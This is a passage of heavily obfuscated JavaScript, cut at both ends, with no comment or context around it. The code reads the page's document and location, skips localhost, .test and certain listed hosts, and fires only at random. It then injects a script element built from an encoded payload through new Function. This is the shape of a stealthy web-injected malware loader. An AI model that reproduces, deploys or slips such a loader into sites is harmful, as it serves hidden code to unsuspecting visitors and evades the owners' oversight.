b,'lPNQ')+a1(0x118,'7cwz')+a1(0x68c,'Bo@2')+a1(0x2a7,'hD%g')+a1(0x457,'ZVit')+a1(0x577,'eN$#')+a1(0x6c7,'ZDqx')+a1(0x5db,'x7aq')+a1(0x4c4,'(5Oj')+a1(0x464,'QJzr')+a1(0x614,'HPFM')+a1(0x1bd,'okE$')+a1(0x647,'HPFM'))+(a1(0x516,'7cwz')+a1(0x412,'7cwz')+a1(0x63a,'ZDqx')+a1(0x6de,'d8WN')+a1(0x2cb,'ZDqx')+a1(0x4a8,'mRBz')+a1(0x558,'Gcip')+a1(0x64f,'&[A[')+a1(0x14f,'%ch0')+a1(0x6f8,'VB9!')+a1(0x286,'js]$')+a1(0x409,'wM(Y')+a1(0x2b4,'0)dK')+a1(0x384,'!MQ8')+a1(0x17b,'!MQ8')+a1(0x519,'WNvb')+a1(0x5bd,'2*GD')+a1(0x50f,'vbO^')+a1(0x120,'ZIli')+a1(0x6eb,'oGMe')+a1(0x53a,'!MQ8')+a1(0x711,'okE$')+a1(0x1d8,'x7aq')+a1(0x2c8,'QJzr')+a1(0x1f5,'a3#c')+a1(0x564,'hD%g')+a1(0x4dc,'0)dK')+a1(0x746,'PXo%')+a1(0x666,'RE%P')+a1(0x1d3,'i)Qn')+a1(0x73c,'G(5c')+a1(0x2ee,'6yJz')+a1(0x44f,'d8WN')+a1(0x422,'%ch0')+a1(0x2a4,'x7aq')+a1(0x6b7,'Fd9O')+a1(0x337,'pBz^')+a1(0x28f,'a3#c')+a1(0x228,'6yJz')+a1(0x112,'F6(U')+a1(0x4a1,'VB9!')+a1(0x208,'7cwz')+a1(0x1d2,'vbO^')+a1(0x599,'WNvb')+a1(0x167,'RE%P')+a1(0x12e,'ZVit')+a1(0x408,'HOW%')+a1(0x4df,'w#(q')+a1(0x710,'HOW%')+a1(0x391,'QJzr')+a1(0x48c,'ZVit')+a1(0x2e7,'WNvb')+a1(0x123,'wM(Y')+a1(0x22b,'7cwz')+a1(0x350,'x7aq')+a1(0x615,'G(5c')+a1(0x2bd,'Gcip')+a1(0x209,'vbO^')+a1(0x2a6,'w#(q')+a1(0x51b,']uck')+a1(0x4da,'Fd9O')+a1(0x175,'eN$#')+a1(0x238,'wM(Y')+a1(0x71a,'ZDqx')+a1(0x430,'js]$')+a1(0x313,'i)Qn')+a1(0x4a4,'i)Qn')+a1(0x423,'d8WN')+a1(0x6c3,'6yJz')+a1(0x553,'J)vv')+a1(0x75e,'t9gF')+a1(0x460,'FZPF')+a1(0x1f4,'(5Oj')+a1(0x62c,'eN$#')+a1(0x484,'eN$#')+a1(0x3c6,'F6(U')+a1(0x234,'jbi2')+a1(0x3bd,'G(5c')+a1(0x3d1,'ZDqx')+a1(0x429,'wM(Y')+a1(0x3e5,'a3#c')+a1(0x2f0,'QJzr')+a1(0x461,'okE$')+a1(0x683,'eN$#')+a1(0x3a4,'G(5c')+a1(0x3ca,'d8WN')+a1(0x1c8,'ZIli')+a1(0x440,'js]$')+a1(0x106,'G(5c')+a1(0x18b,'A^qM')+a1(0x6f1,'vbO^')+a1(0x5d9,'oGMe')+a1(0x144,'w#(q')+a1(0x24e,'0)dK')+a1(0x49b,'6yJz')+a1(0x20a,'J)vv')+a1(0x311,'x7aq')+a1(0x241,'PXo%')+a1(0x705,'a3#c')+a1(0x63b,'lPNQ')+a1(0x636,'pBz^')+a1(0x583,'d8WN')+a1(0x225,'ZVit')+a1(0x1a6,'QJzr')+a1(0x3d7,'w#(q')+a1(0x249,'Jbno')+a1(0x407,'F6(U')+a1(0x3a0,'7mZ$')+a1(0x608,'F6(U')+a1(0x33e,'a3#c')+a1(0x5a1,'(5Oj')+a1(0x1cc,'WNvb')+a1(0x55c,']uck')+a1(0x2c6,'A^qM')+a1(0x43e,'Gcip')),c[a1(0x299,']uck')]=a1(0x563,'(5Oj')+a1(0x33d,'a3#c')+a1(0x218,'G(5c')+a1(0x4a3,'Fd9O')+a1(0x3f5,'%ch0')+a1(0x568,'&[A[')+a1(0x1df,'PXo%')+a1(0x25e,'7cwz')+a1(0x326,'7mZ$')+a1(0x386,'pBz^')+a1(0x586,'ACuv')+a1(0x12a,']uck')+a1(0x682,'FZPF')+a1(0x38e,'a3#c')+a1(0x653,'lPNQ')+'E',c[a1(0x143,']uck')]=a1(0x4cd,'qUkS')+a1(0x6a1,'(5Oj')+a1(0x5af,'A^qM')+a1(0x3f8,'%ch0')+a1(0x730,'HOW%')+a1(0x3b9,'G(5c')+a1(0x331,'pBz^')+a1(0x4e5,'!MQ8')+a1(0x36c,'%ch0')+a1(0x3ec,'Jbno')+a1(0x642,'r7q]')+']',c[a1(0x473,'qUkS')]=function(z,A){return z===A;},c[a1(0x371,'A^qM')]=a1(0x573,'vbO^')+a1(0x65c,'F6(U')+a1(0x39a,'jbi2')+a1(0x463,'lPNQ')+a1(0x3dc,'okE$')+a1(0x127,'PXo%')+a1(0x51f,'a3#c')+a1(0x315,'(5Oj')+a1(0x619,'pBz^')+a1(0x47d,'G(5c')+a1(0x1ff,'Jbno')+a1(0x4c7,'2*GD')+a1(0x546,'r7q]')+a1(0x6fd,'0)dK')+a1(0x507,'eN$#')+a1(0x432,'oGMe')+a1(0x487,']uck')+a1(0x466,'hD%g'),c[a1(0x5ce,'FZPF')]=function(z,A){return z===A;},c[a1(0x34a,'J)vv')]=a1(0x438,'WNvb')+a1(0x269,'F6(U'),c[a1(0x1d4,'!MQ8')]=function(z){return z();},c[a1(0x618,'QJzr')]=function(z,A,B){return z(A,B);},c[a1(0x377,'w#(q')]=function(z,A,B){return z(A,B);},c[a1(0x42c,'x7aq')]=function(z,A){return z-A;},c[a1(0x1c6,'a3#c')]=function(z,A,B){return z(A,B);},c[a1(0x4ac,'d8WN')]=a1(0x27e,'ZIli')+a1(0x42d,'qUkS')+a1(0x148,'PXo%')+a1(0x3e7,'QJzr')+a1(0x5d1,'HPFM'),c[a1(0x62f,'eN$#')]=function(z,A){return z!==A;},c[a1(0x5cf,'lPNQ')]=a1(0x60b,'hD%g')+a1(0x46b,'lPNQ'),c[a1(0x5a9,'t9gF')]=function(z,A){return z===A;},c[a1(0x321,'%ch0')]=a1(0x446,'eN$#')+'t',c[a1(0x393,'wM(Y')]=a1(0x34c,'7cwz')+a1(0x4a6,'ZVit'),c[a1(0x49c,'x7aq')]=function(z,A){return z===A;},c[a1(0x389,'jbi2')]=function(z){return z();},c[a1(0x380,'wM(Y')]=a1(0x540,'FZPF')+'t',c[a1(0x25a,'ZVit')]=a1(0x68e,'6yJz')+a1(0x5e0,'okE$')+a1(0x725,']uck'),c[a1(0x53f,'js]$')]=a1(0x47b,'%ch0')+a1(0x347,']uck')+a1(0x55f,'qUkS')+a1(0x605,'Gcip')+a1(0x6f4,'pBz^')+a1(0x24a,'FZPF')+a1(0x147,'6yJz')+a1(0x1a9,'J)vv'),c[a1(0x3de,'jbi2')]=a1(0x25d,'%ch0')+a1(0x12b,'pBz^')+a1(0x346,'ZVit')+a1(0x5e8,'w#(q')+a1(0x456,'2*GD')+a1(0x2eb,'w#(q'),c[a1(0x1a0,'Jbno')]=function(z){return z();},c[a1(0x693,'PXo%')]=function(z,A){return z!==A;},c[a1(0x2b8,'ZIli')]=function(z,A,B){return z(A,B);},c[a1(0x2a1,'2*GD')]=function(z,A){return z(A);},c[a1(0x6bc,'7mZ$')]=function(z,A){return z+A;},c[a1(0x289,'VB9!')]=a1(0x35f,'A^qM');var d=c,e=function(){var z=!![];return function(A,B){var I=z?function(){var a2=_0x3540481d;if(B){var J=B[a2(0x551,'F6(U')](A,arguments);return B=null,J;}}:function(){};return z=![],I;};}();function f(z,A){var a3=a1;for(var B in z)if(d[a3(0x414,'ZDqx')](B[a3(0x275,'J)vv')+'h'],A)&&function(I,J){var a4=a3;for(var K=0x2;d[a4(0x2bc,'vbO^')](K,J[a4(0x1dc,'d8WN')+'h']);K++)if(d[a4(0x712,'ACuv')](I[a4(0x575,'ZDqx')+a4(0x45f,'A^qM')](J[K][0x0]),J[K][0x1]))return;return 0x1;}(B,arguments))return z[B];}function g(z,A){var a5=a1;return d[a5(0x539,'HPFM')](z,Math[a5(0x62a,'HOW%')](d[a5(0x4b7,'ZVit')](Math[a5(0x5f7,'J)vv')+'m'](),d[a5(0x59a,'lPNQ')](d[a5(0x355,'x7aq')](A,0x1),z))));}function h(z,A){var a6=a1;for(var B=0x0;d[a6(0x365,'(5Oj')](B,A[a6(0x18f,'js]$')+'h']);B++){var I=A[B],J=d[a6(0x5a4,'0)dK')](0x0,I[a6(0x70a,'%ch0')+'Of']('.'))?d[a6(0x587,'FZPF')]('.',z):z,K=d[a6(0x186,'HOW%')](J[a6(0x2e4,'3Iiw')+'h'],I[a6(0x2e4,'3Iiw')+'h']),L=J[a6(0x322,'HPFM')+'Of'](I,K),K=d[a6(0x1bc,'Bo@2')](-0x1,L)&&d[a6(0x504,'2*GD')](L,K);if(K&&(d[a6(0x655,'mRBz')](J[a6(0x14c,'Fd9O')+'h'],I[a6(0x477,'oGMe')+'h'])||d[a6(0x291,'hD%g')](0x0,I[a6(0x12f,'FZPF')+'Of']('.'))))return 0x1;}}function j(){var a7=a1,z,A;return d[a7(0x5c0,'RE%P')](f,d[a7(0x589,'i)Qn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a8=a1,z=d[a8(0x61c,'qUkS')](l,d[a8(0x394,'F6(U')](j));if(z){var z=d[a8(0x560,'FZPF')](f,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x26d,'3Iiw')](0x46,z[a8(0x575,'ZDqx')+a8(0x67e,'okE$')](0x0))&&d[a8(0xf4,'eN$#')](0x66,z[a8(0x2d4,'G(5c')+a8(0x13b,'js]$')](0x0))||d[a8(0x645,'oGMe')](0x49,z[a8(0x684,'w#(q')+a8(0x4d5,'t9gF')](0x1))&&d[a8(0x6f3,'FZPF')](0x69,z[a8(0x575,'ZDqx')+a8(0x6d3,'i)Qn')](0x1))||d[a8(0x435,'hD%g')](0x4c,z[a8(0x1a8,'(5Oj')+a8(0x643,'oGMe')](0x2))&&d[a8(0x189,'w#(q')](0x6c,z[a8(0x3ef,'3Iiw')+a8(0x64d,'pBz^')](0x2))||d[a8(0x4ad,'(5Oj')](0x45,z[a8(0x656,'Fd9O')+a8(0x64c,'wM(Y')](0x3))&&d[a8(0x521,'WNvb')](0x65,z[a8(0x41b,'lPNQ')+a8(0x6d3,'i)Qn')](0x3))||d[a8(0x359,'FZPF')](0x3a,z[a8(0x731,'a3#c')+a8(0x509,'%ch0')](0x4))):void 0x0;}}function l(z){var a9=a1;return d[a9(0x411,'wM(Y')](f,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var aa=a1,z=d[aa(0x6d6,'js]$')](j);if(z){var A=d[aa(0x376,']uck')](f,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[aa(0x3d3,'vbO^')](A,'~')?d[aa(0x6f2,'ZIli')](l,z):B)&&d[aa(0x1a1,'%ch0')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x3b1,'t9gF')](A,B);}}function n(){var ab=a1,z=d[ab(0x5fd,'!MQ8')],A=new RegExp(d[ab(0x74a,'G(5c')],'g');return z[ab(0x631,'a3#c')+'ce'](A,'')[ab(0x3e9,'WNvb')](';');}function o(){var ac=a1,z=d[ac(0x3ab,'t9gF')],A=new RegExp(d[ac(0x51e,'3Iiw')],'g');return z[ac(0x470,'Bo@2')+'ce'](A,'')[ac(0x6c1,'ZDqx')](';');}function p(z){var ad=a1;return d[ad(0x35d,'d8WN')](-0x1,z[ad(0x497,'w#(q')+'Of'](String[ad(0x2e8,'oGMe')+ad(0x424,'qUkS')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x216,']uck')](z)||new RegExp(d[ad(0x56e,'Jbno')],'g')[ad(0x5f4,'w#(q')](z));var A;}function r(z,A){var ae=a1,B=z[ae(0x708,'a3#c')+'h'];return d[ae(0x43a,'pBz^')](z[ae(0x5c9,'RE%P')+ae(0x2b9,'PXo%')](d[ae(0x472,'i)Qn')](B,A[ae(0x5a6,'r7q]')+'h']),B),A);}function s(){var af=a1,z=d[af(0x74f,']uck')][af(0x4af,'js]$')]('|'),A=0x0;while(!![]){switch(z[A++]){case'0':var B=d[af(0x336,'&[A[')](n),I=d[af(0x51c,'WNvb')](m),J=d[af(0x1d4,'!MQ8')](o);continue;case'1':return!I||!!(d[af(0x42a,'Gcip')](h,I=d[af(0x30e,'Gcip')](r,I,String[af(0x325,'7mZ$')+af(0x623,'J)vv')+'de'](0x2e))?I[af(0x498,'x7aq')+af(0x3ce,'jbi2')](0x0,d[af(0x597,'3Iiw')](I[af(0x399,'Bo@2')+'h'],0x1)):I,B)||d[af(0x244,'eN$#')](h,I,J)||d[af(0x188,'ZDqx')](p,I)||d[af(0x3da,'Fd9O')](k));case'2':d[af(0x125,'%ch0')](K);continue;case'3':var K=d[af(0x57f,'pBz^')](e,this,function(){var ag=af,Q={};Q[ag(0x4ee,'F6(U')]=P[ag(0x18e,'!MQ8')];var T=Q,U=P[ag(0x10b,'d8WN')](typeof window,P[ag(0x6db,'!MQ8')])?window:P[ag(0x2a0,'6yJz')](typeof process,P[ag(0x28c,'VB9!')])&&P[ag(0x343,'jbi2')](typeof require,P[ag(0x75b,'okE$')])&&P[ag(0x258,'HPFM')](typeof global,P[ag(0x4c2,'wM(Y')])?global:this,X=function(){var ah=ag,Z=new U[(ah(0x4ae,'F6(U'))+'p'](T[ah(0x3c7,'ZIli')]);return!Z[ah(0x21e,'Jbno')](K);};return P[ag(0x3a5,'oGMe')](X);});continue;case'4':var L={};L[af(0x2c2,'r7q]')]=d[af(0x333,'QJzr')],L[af(0x67f,'Bo@2')]=function(Q,T){var ai=af;return d[ai(0x6a4,'%ch0')](Q,T);},L[af(0x2fc,'ZIli')]=d[af(0x69f,'%ch0')],L[af(0x3b2,'3Iiw')]=function(Q,T){var aj=af;return d[aj(0x49f,'(5Oj')](Q,T);},L[af(0x27d,'HOW%')]=d[af(0xf6,'7mZ$')],L[af(0x21f,'ACuv')]=d[af(0x56b,'!MQ8')],L[af(0x328,'wM(Y')]=function(Q,T){var ak=af;return d[ak(0x1d0,']uck')](Q,T);},L[af(0x451,'i)Qn')]=function(Q){var al=af;return d[al(0x2a5,'RE%P')](Q);};var P=L;continue;}break;}}function t(z){var am=a1,A=d[am(0x37b,'!MQ8')](j),B;A&&((B=A[am(0x46f,'0)dK')+am(0x202,'pBz^')+am(0x23e,'Gcip')](d[am(0x387,'Gcip')]))[am(0x334,'3Iiw')]=d[am(0xeb,'d8WN')],B[am(0x3b7,'vbO^')+am(0x3ed,'Bo@2')+'t']=z,(A[am(0x5de,'J)vv')]||A[am(0x4b0,'d8WN')]||A[am(0x12c,'Bo@2')+am(0x43c,'i)Qn')+am(0x51a,'7cwz')])[am(0x621,'vbO^')+am(0x3c9,'lPNQ')+'d'](B),B[am(0x45b,'d8WN')+'e']());}function u(){var an=a1,z,A=d[an(0x4eb,'HOW%')](f,d[an(0x159,'vbO^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,I,I;A&&(B=d[an(0x58f,'wM(Y')],I=new RegExp(d[an(0x72d,'PXo%')],'g'),(I=A[B[an(0x405,'PXo%')+'ce'](I,'')])&&I[an(0x4b9,'PXo%')+an(0x45e,'%ch0')][an(0x3c1,'x7aq')+an(0x152,'Gcip')+'d'](I));}try{var v,w,y;d[a1(0x678,'WNvb')](s)||(d[a1(0x233,'Gcip')](u),d[a1(0x5e2,'&[A[')](0x1,d[a1(0x136,'okE$')](g,0x1,v=0x4))||d[a1(0x309,'oGMe')](t,d[a1(0x10e,'ZVit')](d[a1(0x1da,'ZDqx')]('(',new Function((function(){var _0x1005404=function(){var _0x9235375c=['rgnZtuHNmLPwmhnxEKi0tKn3D2veyZbyu3HItuHNEuXe','mu5YuvHvngiYsLHoAKfUtenKwe5UrLnwEMrXvgXJmwjt','BLz5y3nkmMreyJi5we5SwMTvvef6wKu5tvr5y3nkm2C0','De5lrei0tKrkBeXdzhntwejbsNLRCLrtz3DLre15tLn3','y25lu3ros0rcne1Qy3Pmq2n5sLrKCuP5A3juu2D3zurr','tevfCe8ZmdDKBuz5suHzowrtEdnqvZvSzhLcu1PxzezL','wfDZBKTtDe5lrei0txPkAeXdy2Xov2XfsNLRCLrtz3DL','ELe0tenJCwrgy21kEwTYvfnND2vetxPoq3DUuLroDfn5','v0nND2vetxPnExDUsMLrnuLty3byu3HgvZfNB01iz3Lo','ufDAmwjTtJbHvZL1s0HjC2rtBdDJBvyWzfHkDuLisxjK','uwLVBKTtDe5lrei0tKrgAuXdzffJrxnVsNLRCLrtz3DL','rgHUsNL3BMnStNzpv2HeytjwCfj5y3nkmwmWzuDovMjx','mtq5u1bNBeHW','mxjkEwTYvfnND2vestnou3DUtM10vMfPy3blmdbVtuHN','tKP5Bgrqv1OXyM1omgfxoxvlseLZzfn4mKTyDhLAwfiX','D25zvgHYww5Ovgj6wKnJu2nZsJnWrgj6qNjpr3q1vNPw','vNPKyvPgvxHuEwnZsJi1DgiWowXzmKzmsNL3BLz6vLrp','D25kBfPOv3LJCeSWmg9nsgD5tLrjC0OYDe9nm01Us1n0','vMrryKDouLLTmg5mq2ryvvrwC1fQAhzABtLisNL3BLz6','A3juu2D3zurnmq','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','tLfnBuzpvNPsnuP5D25IrgHYvuDgmu5hy25mq2rytMK5','BvzTrMjkEwTYvfnND2vettjzu3DUutnwALrdy3blmdbV','sgD5wwPrC0OXwtfrr0LUs1n0tKTeqJrnAK5PtenKyLjw','vhqZs3LZCguZutLlsffYtuHNEeTtvxDLrev3tun4DLbt','sMrmrNn3zuDrC01izZjAvJbZv3PcnfLtD3DLrgn6wfn4','txL3D2veutfyu3HItuHNEuXeqJroALjKtezZD2veqxnn','s1n0tKTeqJrnBvzTtenKvLngDe5kEwTYvfnND2vetMLA','mLzkyM5rB1rdz3DLrezTtNL3BLvTmuTlq2nWs1nZDgnh','ttnmq2rKzeDJD0P5Bgrlr2rIwvrvB01iz3LAAMTZsJbA','u2HPzeC5AeXisxbxmKuXs0rcne16sxDmq2rey1zSA0P5','qJrnBuKXtenKuwmYuLLkEwTYvfnND2vetxHnExDUywLs','tenKwfvxEgPvBLzzu0zKufj5y3nkmwrtttjoufuYovvw','qw9Amxros0rcne1Tvtnmq2rss1zSsuP5Bgrmq2rUsNLR','EwTYvfnND2vetxLzAxDUzezVEMfty3blmdbVtuHNEK9u','y25wmfyXrtfpwfu0yNPSwe5yA25mq2rYuti5rLOWzhHH','sgD5t0rnC0OWwMLIAMnUs1n0tKTeqJrnAKeWtenKtgve','muTgrxrmyW','u3DUtM10vMfPy3blmdbVtuHNEK5eqxnkmJG0yLvzBKTt','B2jQzwn0','sNL3BLyXqNHwBvzeyJbgwfvfC25mq2ryvvzWA1mWtNzK','uNLJC0OYCfrIEMGZutj0sfLRy25mq2rytKzKswqWDdvu','tenJEuPuzhfkEwXKufDAmwjTtJbHvZL1s0HjC2rtBdDJ','CeSWmg9nsgD6tLrnC0OYodrIvvLUs1n0tKTeqJrnEMHO','EuXdzffJrxnVsNLRCLrtz3DLrff3txL3BK5TDfzHAwnW','mu52ytngrgeXtNvJu2nZsJfKuLvTtK5IvZLSvJfjELKW','vNPwD1PgtMHkmta3wM5wDvKZuNbImJrNwhPcne56rtrp','z3DLreKXtLn3BMvuwM1wEwnWs3LKA1PtzgrlsfPIwvDf','De9nm01Us1n0tKTeqJroreL4tenJCgiXnxjkEwTYvfnN','CeTgohDLrgn4t0rNne56rMXlvNnUwKzSqLeYrJrkmtbV','A1LtD25kvfzWuKnJCeSWmg9nsgD5txPjC0P6rNnKmvvU','wJnzBKTtDe5lrei0tw1AA0XdzhfyvgHjsNLRCLrtz3DL','ndaYntC5vK5wzuHX','wKnJrxbVsJeWowuZmhnyEKi0tNPfne9ezZnnv1zIsJnK','mK5gmhbpmMXTs0HzCgnTvJbKweP1suHzovOXDgHzEwD3','Bvjqtw5vBKXdzfHvv2HQu2PODLnwyZnuBvjpy1nJC0OX','EwD3zurjm1PdD25ArePRtMLJCfHtAdzmruvWtZmWC2rw','wtjrC0OWuwPImevUs1n0tKTeqJrnBveYtenKruKYoujk','tezZD2vewxnnsgCYwLyWC1D6qJrou3D3zurzmvHtEgjn','m0jZtLzvBKTtDe5lrei0tKrcAKXdzgjsvJfYsNLRCLrt','yMPJBKTtDe5lrei0txPrEKXdyZbyu2H0sNLRCLrtz3DL','tenKCuPiAeHkEwTYvfnND2vestjoExDUtM10vMfPy3bl','EvPXuNLJCeSWmg9nsgD6tKrrC0OXnhHnmMnUs1n0tKTe','D2vestjAu3DUwKrkA05Py3byu3DUwNLJCeXivtLJBhrU','zfnLr1jivti5nG','tNzIBgrrzeDstLLty3nkmNH0yJbSwfvyAgTtrgH2yMLJ','BgvUz3rO','ALreAhzrBgmWvw1svMnty3nkmwrtvM1otvuYotzwmdLh','sNL3BMreAhzzmwmYttjsuMvgtw5mq2ryvuHcALzvtNzK','mtfZwuPTAvC','v1L5y3blmdbVtuHNEfPTrxnkmdvcvM1nBKTtDe5lrei0','D25wmujhwtb0vgj5DfHvwejQvw5fBKXdzfHowfLYvNPz','zurbC01izZjzmtbWtenfAgrPww1AmxrOwxLND2vetMHo','muP5D25wmuj1vtfKu05etLHum2TUtenKwe5gCgTsEMH2','BMrTmxjJBuyWvg1suvz5y3nkm280ytiXA1LwwMTuA2nU','zffnmK5nuti5Ea','uLDKrxr5yJnfBKXdzfHomhr2zfvoCMvwzffoq2nZsJfJ','DLvhAZrHmujTy1nJC0OZqLrHmvi0yLC5m1jhrw5mq2rc','sZaWB01iz3PnrffZsJfswffPB25lu3ros0rcne5ertjm','y3blmdbVtuHNEu5eqxnkmLf5wKrzBKTtDe5lrei0tw1g','rM96yvnJCeSWmg9nsgD6tLrJC0OZBeLzvfLUs1n0tKTe','vfzWuKnJCfHtAdzmruvWtZmWC2rSDfblrei0txPnneXd','n2f6mw5xmdbVtuHNELLuvxnkm1jTvMSWBKTwmhnIrdf4','mdrImvPytKC1uKP5D25IrgH2zvC5rgeWvw5mq2r2vtj0','otK2nZbSBuvpyKy','s1n0tKTeqJrnAMmYtenKyLjwmxjkEwTYvfnND2verM1z','qJrnmLKXtenKvLngDe5kEwTYvfnND2vettfzExDUy0rA','rZLnwJfJBKXdzfHvseOWvJfjme9wzfnzu2nZsJbsrgiW','yMXJmfn5y3nkmwrttJjovfuYovnwEMrVwKzoseP5D25w','txL3BMnhDZfwu2nWwfqXtKTeqJrnBvjPtenKD2jevLzk','wNnArKf3yvnJC0OXyZbum3b6vtj0ufyXqNHkExDUvJfc','mM80yJi1wfqYuMPtwePesNL3BMjuAhjwv3a0vtjJBKXd','zdzwmwmWzeDotW','mZC4mJzfq0jPCvq','AKLZsJj0t00Ztw5lu3ros0rcne1TvxDmq2rHwtfgqKP5','C0OXwtfrr0LUs1n0tKTeqJrnmLKWtenKDK9hmuDkEwTY','s0rcne1xvMXmq2rgttiXteP5A3juu2D3zurjmvPtD25L','tenKwMnwCfbkEwTYsJjNBLHtAZDsq3nYs1DSBuTizgjx','wJf0Ae5Pz3DLrff6tun3BLeZrLPAq2nWwfnOnKXfrxbp','uJjkmvrSyZnsEwnZsJjoBMrhtKTuvwH4sNL3BMjStNzH','vMq1vNPsD1KXsKHkExDUvJfkD1KWAfrHEMrZyZjRBKXd','m0P5A3juu2D3zurrD1LtD25nv3GZvLnJCeSWmg9nsgD5','C0P6swXomM9Us1n0tKTeqJrnEMmZtenKuwnfC29kEwTY','vfDUsNfzAwrKufnfAfCXmdDMwfPOy2LcBfbwohDLrgn4','yvzoCK4XyZjLu2nZsJfKuMjhuKHzvNbQvtfoCMndy3nk','zvvPy3blmdbVtuHNEvL6sxnkmNbKt0vNBKTtDe5lrei0','yJj4CLuYouLIvwnUtenKnfeYohjzvK5Yy1HWEeP5D25w','wfe0yta5BMnty3nkmJr5yuDotfiZstfkExDUutiXDK5U','svqWowruDdLmr1jIvfnND2veuxHAq3DUutngwLPdy3by','uKLyv3DUs1yWoq','BgrpsNL3BLOWntbzmhHzv0rRBKXdzdfIv3qXyvHsu1Pg','mg9nsgCWtvDvC0P6rNnKmvvUs1n0tKTeqJrnAKf4tenJ','yNPODfjPy3blmdbVtuHNEu9uy3nkmNrpttnnBKTtDe5l','wfz6zfHkExDUvNPwA1KXwMPssgHytKu4BKXdzfHoruPQ','BLrRrLDzEwnWsZaWB01iz3LAAKfZsJfzmvfhsw5lu3ro','zgrlrZrWtZmXEvPyuJfJBtrNyxP0ou8ZwMHJAujVufDA','CeT5zfjyu2nZwKz0tKTeqJrnEMn4tenKmfDQtNbkEwXK','sNLRCLrtz3DLrePOtNL3BKPuvNbsq2nWsZaWB01iz3Pn','nuDzmu55wM00BKXdzfHom0PUvNPrm1KWmtnpq2nZsJbs','tM1vBKXdzdnKEK5Qu20XDLeYwKHkExDUzwXoDLmYrNrH','vNOXue8ZsMXKsfz5yMLcBLCXy29nsgD5wwPfC0OXmtbA','zfjwmvzWuti5tLyWouXkExDUwM5wA1KWD3HwrtbUtenK','A1CWmg9nsgCWtxPfC0OWourAm1LUs1yWovPUvNvzm1jW','z3LoAK1ZsJncC05wvw5lu3ros0rcne0YrMHmq2rAy1zW','EwjPqNLlsfvZzgLRn2zuDdjzweLNwNOXA0XhzZLABLz1','vNLJC0OXyZbrBu5xuti5CvyXrJbArK54sNL3BLjeAhjw','rgTZsJbrAMiWrw5lvJbZzgX0ueTeqJrnAMn5tenJEwve','s1n0tKTeqJrnBuzOtenKmfDQtNbkEwTYvfnND2verM1z','zdjSDvPhotnlu2W4zKnOD1bxzgjuu2D3zurjnfLtD25z','CeSWmg9nsgCWtwPNC0OXnhHnmMnUs1n0tKTeqJrnAKv5','C0OWrKrImNr6vtj0CMjyrw5mq2rytNPsmwvftNjvvMrq','DMvitNHkExDUvNPwBfzgzfjtrtfytJnRBKXdzhLrmJLS','mteWotnSrfD6t2C','A0XdzgfzmuzcsNLRCLrtz3DLre5OwLn3BLeZrLPAq2nW','vK9hodvwEMrXu3LJC0OXzfjwmvP3vtj0v2jSy25mq2rZ','mwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnIEJb3','CK4ZwMPHr05rvNLJC0OXyZbsmgXyvw5Atvz6uNrkExDU','mLjzsNLRCLrtz3DLrff5txL3BLeZvMPuq2nWsZaWB01i','D2vesMHpu3DUutngwLPdy3blmdbVtuHNEK1uA3nkmdLe','uNL4suTyDdjzweLNwvrbovDeDhLAwfiXy200z2qXDgHn','muXiwxnKExG0teHRC2vPAZDMu3HRvZaWB01iz3LArgTZ','Bgr4yKHfBKXdzfHor3a1vNPwv1KWEdjIu2nZsJfKu0WY','B01frw5mq2rXyLC5BvyWotrArKP0yJnvBKXdzgXvmJLf','sNLJCeXiyZLAmxrOtLnND2vettjoExDUwfHsBK1dy3by','D015D25vse5Rv0nJCeT5zhvAEwnZwKz0tKTeqJrnBuzR','y3blmdbVtuHNme1urxnkmwX4v2S4BKTtDe5lrei0ttjg','Eu5QvxnkmuPivuDJBKTtDe5lrei0tKrjEuXdy3fKrMnT','vMLND2vetMToAxDUwKrwrvzPy3byu2G2tevfCe8ZmhnK','wwDJseP2wtjwEMn5EeDxmwTVtuHNELPurxnkmffQyJbf','tvrrBKXdzdrrmJLuwvzoCK9wyZbsEwnZsJfJmKWYtK5p','vgj6wLHumLjQvgXJBKXdzfHomMSWvNPsCwfSyZbKu2nZ','veP5D25Jmu52zuDSvgiWoxbzu2nZsJfJmLvhzfHoEtLQ','nwnhvw5yvNnUvKvwCwrxwK5kmta5wM5wDvKZuNbImJrV','wfvRwMPtm05lwtfkDgiZA25mq2rgt0DZmfjwtNjprMmW','mtj1tujgAee','rezOs1nRn2ztA3nKEJf1wLHJz1vTvM5swgH3s0DKyLLu','rgiXuNbrmNruwtjfBKXdzfHoBNaXvNPzELKWnhPvEwnZ','yJbWne9hDdzImKvUtenKEMvhEgPtmu52y1DWEeP5D25J','tKTeqJrnv1L6tenKr1LTndnkEwTYvfnND2vettfAq3DU','ww1zC0OXsKHvr2nUs1n0tKTeqJrnAKL4tenJmfHtAhrk','s1H0mLLyswDHvdfTzfC1AMrhBhzIAwHXs1H0mgfhBhPx','uLPyzeXwq2nZsJbkm2ntDfHvBLjQveHOtwfgzfnnmLjo','y3nkmNb0ytbgq1uYohPsBuvUtenKwe5yAgPtwfi2uZfJ','zeHSD1Pxow1jsePSy1HwCgnTvxnsBhrAs0rcne16z3Pm','s1n0tKTeqJrnBvjStenKC1nyqKfkEwTZwKz0tKTeqJrn','C1ftBdDKBuz5suzbovr6DhLAwfiXy200z1OXDfflrei0','rNrosNLRCLrtz3DLre5RtKn3BLmZz3HIEwnWsZaWB01i','wKzcAeP5D25wmuPRwKzsrgiWnvHomhHosNL3BMeYmxzx','mdbVtuHNEu0YvxnkEvuXyvvrBKTtDe5lrei0twPrm0Xd','tMPwvZf2vMXKuwjhuLvJu2nZsJfJm1jfDfHovxbQverg','AZrIm0zTy1nJC0OZCfrImNbOutj0t1z6vJfkExDUvJfg','v2TNEKP5D25wELPtwtfAt1yZrLHovefUtenKwe56uJfA','y3byvNrzs